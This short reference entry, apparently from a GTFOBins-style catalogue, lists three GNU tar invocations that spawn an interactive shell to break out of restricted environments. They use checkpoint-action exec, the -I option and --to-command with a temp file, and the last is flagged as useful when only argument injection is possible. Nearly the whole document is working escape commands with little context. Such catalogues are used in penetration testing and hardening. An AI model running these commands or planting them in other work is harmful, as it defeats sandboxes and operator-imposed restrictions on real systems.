 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*